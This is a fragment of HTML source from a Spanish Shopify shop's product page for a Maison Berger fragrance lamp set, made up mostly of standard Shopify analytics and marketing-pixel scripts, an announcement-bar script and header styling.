<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bd71c-30e6-73e2-906a-ddb105931c98/judgeme-extensions-297/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a9621-10ce-7d30-abcd-7c4882d6a9b8/yepsng-widget-63/assets/yeps.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019a9621-10ce-7d30-abcd-7c4882d6a9b8/yepsng-widget-63/assets/yeps.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 24936939571,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 24936939571,storefrontBaseUrl: "https://aromaticks.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3212935498","configuration":"{\"projectId\":\"tubpaunrpv\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"737156edc1fafd4538f270df27821f1c","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"2239037770","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1251672394","configuration":"{\"pixelCode\":\"CSTQCIJC77UAG1T3HQ40\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"884506954","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-85J2CX5VHE\\\",\\\"AW-432370882\\\",\\\"GT-M6J879S\\\"],\\\"target_country\\\":\\\"ES\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-85J2CX5VHE\\\",\\\"AW-432370882\\\/_GUUCJ374_MBEMLplc4B\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-85J2CX5VHE\\\",\\\"AW-432370882\\\/6IdVCKD74_MBEMLplc4B\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-85J2CX5VHE\\\",\\\"AW-432370882\\\/ujspCKP44_MBEMLplc4B\\\",\\\"MC-7KZ960SENY\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-85J2CX5VHE\\\",\\\"AW-432370882\\\/xy-_CKD44_MBEMLplc4B\\\",\\\"MC-7KZ960SENY\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-85J2CX5VHE\\\",\\\"AW-432370882\\\/dlbfCJ344_MBEMLplc4B\\\",\\\"MC-7KZ960SENY\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-85J2CX5VHE\\\",\\\"AW-432370882\\\/qXkkCKP74_MBEMLplc4B\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-85J2CX5VHE\\\",\\\"AW-432370882\\\/z-hrCJr74_MBEMLplc4B\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"401834314","configuration":"{\"pixel_id\":\"1884093491734491\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"148996426","configuration":"{\"tagID\":\"2612704920249\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Aromaticks","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"aromaticks.myshopify.com","countryCode":"ES","storefrontUrl":"https:\/\/aromaticks.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":44.1,"currencyCode":"EUR"},"product":{"title":"Cofre Lámpara Catalítica Lolita Lempicka Negra","vendor":"Maison Berger Paris","id":"6691056058419","untranslatedTitle":"Cofre Lámpara Catalítica Lolita Lempicka Negra","url":"\/products\/lampara-berger-lolita-lempicka-negra","type":"Lámpara de fragancia"},"id":"40432367403059","image":{"src":"\/\/aromaticks.com\/cdn\/shop\/files\/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_1-removebg-preview.png?v=1735762314"},"sku":"004752","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://aromaticks.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"24936939571","storefrontBaseUrl":"https:\/\/aromaticks.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":44.1,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Cofre Lámpara Catalítica Lolita Lempicka Negra\",\"vendor\":\"Maison Berger Paris\",\"id\":\"6691056058419\",\"untranslatedTitle\":\"Cofre Lámpara Catalítica Lolita Lempicka Negra\",\"url\":\"\/products\/lampara-berger-lolita-lempicka-negra\",\"type\":\"Lámpara de fragancia\"},\"id\":\"40432367403059\",\"image\":{\"src\":\"\/\/aromaticks.com\/cdn\/shop\/files\/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_1-removebg-preview.png?v=1735762314\"},\"sku\":\"004752\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":6691056058419,"gid":"gid:\/\/shopify\/Product\/6691056058419","vendor":"Maison Berger Paris","type":"Lámpara de fragancia","handle":"lampara-berger-lolita-lempicka-negra","variants":[{"id":40432367403059,"price":4410,"name":"Cofre Lámpara Catalítica Lolita Lempicka Negra","public_title":null,"sku":"004752"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6691056058419,"requestId":"fe550883-414c-4025-99a8-f9df9ca7d83f-1768853008"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 24936939571,
      theme_id: 191432327498,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//aromaticks.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//aromaticks.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//aromaticks.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":24936939571,"isMerchantRequest":null,"themeId":191432327498,"themeCityHash":"7496411261011025682","contentLanguage":"es","currency":"EUR","eventMetadataId":"c5d469e0-2b02-4259-9d64-75ad2a59896b"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6691056058419,"requestId":"fe550883-414c-4025-99a8-f9df9ca7d83f-1768853008","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":40432367403059,"productId":6691056058419,"productGid":"gid:\/\/shopify\/Product\/6691056058419","name":"Cofre Lámpara Catalítica Lolita Lempicka Negra","price":"44.10","sku":"004752","brand":"Maison Berger Paris","variant":null,"category":"Lámpara de fragancia","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":40432367403059,"productId":6691056058419,"productGid":"gid:\/\/shopify\/Product\/6691056058419","name":"Cofre Lámpara Catalítica Lolita Lempicka Negra","price":"44.10","sku":"004752","brand":"Maison Berger Paris","variant":null,"category":"Lámpara de fragancia","nonInteraction":true,"remote":false,"referer":"https:\/\/aromaticks.com\/products\/lampara-berger-lolita-lempicka-negra"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//aromaticks.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://aromaticks.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="24936939571"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="191432327498"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://aromaticks.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--left action-btns--left">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

    <!-- BEGIN sections: header-group -->
<section id="shopify-section-sections--27532778242378__custom_liquid_pV79pL" class="shopify-section shopify-section-group-header-group section"><style data-shopify>.section-sections--27532778242378__custom_liquid_pV79pL-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--27532778242378__custom_liquid_pV79pL-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping always-display">
  
  <div class="section-sections--27532778242378__custom_liquid_pV79pL-padding">
    <!-- 🔹 Aromaticks: Announcement Bar fijo -->
<div id="aromaticks-ann" role="banner" aria-label="Información importante">
  <div class="a-ann__content--static">
    <span>REGALO EXCLUSIVO EN PEDIDOS +99€</span>
  </div>
</div>

<style>
  :root{ --a-ann-h: 0px; }

  #aromaticks-ann{
    position: fixed;
    top: 0; left: 0; right: 0;
    width: 100%;
    background:#33495e;
    color:#FFFFFF;
    border-bottom: 1px solid rgba(0,0,0,.12);
    display:flex; 
    justify-content:center; 
    align-items:center;
    padding:1.1rem 0;
    z-index:900;
    overflow:hidden;
    text-transform:uppercase;
    font-weight:700;
    letter-spacing:.05em;
    font-size: clamp(1.05rem, 2vw, 1.45rem);
    white-space:nowrap;
  }

  .a-ann__content--static {
    display:flex;
    justify-content:center;
    align-items:center;
    gap:1rem;
    padding:0 1rem;
  }

  #aromaticks-ann span{
    display:inline-block;
  }

  @media (max-width: 480px){
    #aromaticks-ann{
      font-size: clamp(1.15rem, 4vw, 1.35rem);
      padding:1.2rem 0;
    }
  }

  /* Sticky header compatible Dawn */
  .section-header{ margin-top: var(--a-ann-h) !important; }

  .section-header.shopify-section-header-sticky{
    margin-top:0 !important;
    top: var(--a-ann-h) !important;
  }

  sticky-header.header-wrapper.shopify-section-header-sticky,
  .header-wrapper.shopify-section-header-sticky{
    top: var(--a-ann-h) !important;
  }

  body{ padding-top:0 !important; }
</style>

<script>
(function(){
  if (window.__aAnnDone) return; 
  window.__aAnnDone = true;

  function setBarHeight(){
    var bar = document.getElementById('aromaticks-ann');
    if(!bar) return;
    var h = Math.ceil(bar.getBoundingClientRect().height);
    var safeTop = 0;
    try{ 
      safeTop = parseInt(getComputedStyle(document.documentElement).getPropertyValue('env(safe-area-inset-top)'))||0; 
    }catch(e){}
    document.documentElement.style.setProperty('--a-ann-h', (h + safeTop) + 'px');
  }

  function init(){
    setBarHeight();
    window.addEventListener('resize', setBarHeight, {passive:true});
    if (document.fonts && document.fonts.ready) document.fonts.ready.then(setBarHeight);

    var hdr = document.querySelector('.section-header') 
      || document.querySelector('#shopify-section-header') 
      || document.querySelector('.header-wrapper');
      
    if (hdr && 'MutationObserver' in window){
      new MutationObserver(setBarHeight).observe(hdr, {
        attributes:true, 
        attributeFilter:['class','style']
      });
    }
  }

  if (document.readyState === 'loading'){
    document.addEventListener('DOMContentLoaded', init);
  } else { 
    init(); 
  }
})();
</script>
  </div>
</div>


</section><div id="shopify-section-sections--27532778242378__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 190px;
    max-width: 190px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 170px;
      max-width: 170px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 4px;
    padding-bottom: 4px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="always" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
